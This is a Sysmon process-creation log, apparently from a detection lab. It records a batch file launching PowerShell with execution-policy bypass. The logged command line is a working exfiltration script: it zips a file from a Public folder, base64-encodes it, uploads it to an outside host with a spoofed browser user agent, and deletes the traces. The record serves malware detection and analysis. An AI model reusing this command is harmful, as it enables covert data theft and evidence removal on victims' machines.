 Event 1, Sysmon
General
Details
Process Create:
RuleName: -
UtcTime: 2024-08-07 10:18:39.145
ProcessGuid: {4e8e4ebd-49ff-66b3-ae01-000000001100}
ProcessId: 4676
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
cmd.exe(4364) launched another powershell.exe(4676)
from the batch file
CommandLine: powershell  -ep bypass -command "Add-Type -AssemblyName System.IO.Compression.FileSystem;$l='https://niscarea.com';$f='C:\Users\Public\Libraries\desk.txt';$r=[DateTime]::Now.ToString('MM-dd HH-
mm-ss');$c= [Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes($env:COMPUTERNAME));$a='Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.*; WOW64; Trident/6.0)';$z=$f+'.zip';$e=$f+'.enc';Remove-Item
$z -Force;Remove-Item $e -Force;$t=$f.Substring($f.LastIndexOf('\')+1);$h=[System.IO.Compression.ZipFile]::Open($z,'Create');[System.IO.Compression.ZipFileExtensions]::CreateEntryFromFile($h,$f,$t);$h.Dispose();$b=Get-
Content $z -Encoding Byte -Raw;[Convert]::ToBase64String($b)|Out-File $e -Encoding ascii;Remove-Item $z -Force;Remove-Item $f -Force;$u=$l+'/in.php?cn='+$c+'&fn='+$r;$w=New-Object System.Net.WebClient;
$w.Headers.Add('User-Agent',$a);$w.UploadFile($u,$e);Remove-Item $e -Force;"
CurrentDirectory: C:\Users\Public\Libraries\
User: DETECTIONS-LAB\Administrator
LogonGuid: {4e8e4ebd-3619-66b3-7c30-050000000000}
LogonId: 0x5307C
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA1=6CBCE4A295C163791B60FC23D285E6D84F28EE4C,MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=
741776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {4e8e4ebd-49f5-66b3-9d01-000000001100}
ParentProcessId: 4364
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe /c C:\Users\Public\Libraries\2034923.bat